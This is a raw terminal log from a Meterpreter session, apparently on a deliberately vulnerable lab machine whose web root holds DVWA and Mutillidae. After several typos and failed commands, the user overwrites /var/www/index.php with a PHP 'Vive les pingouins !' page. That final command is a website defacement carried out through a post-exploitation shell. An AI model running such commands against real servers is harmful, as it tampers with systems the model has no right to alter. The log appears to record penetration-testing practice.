 ^[[A^H^C
Terminate channel 4? [y/N]  N[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 7941 created.
Channel 5 created.
s^H
/bin/sh: line 1: : command not found
ls v^H
ls: cannot access : No such file or directory
ls /var/www/html
ls: cannot access /var/www/html: No such file or directory
^[[A/            /: No such file or directory
/bin/sh: line 4:
ls /var/www/html/
ls: cannot access /var/www/html/: No such file or directory
ls /var/www/
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
echo "<?php echo"viveles^H^H^H les pinguins §!"; ?>" > var/www/index.php
/bin/sh: line 8: var/www/index.php: No such file or directory
^[[A             : command not found
/bin/sh: line 9:
echo <.^H
/bin/sh: line 11: : No such file or directory
exho ^H
/bin/sh: line 12: exho: command not found
exho ^H^H^H
/bin/sh: line 13: exho: command not found
echo ">?php^H
echo ">^H
echo "<?php echo 'Vive les pingouins !'; ?>" > /var/www/index.php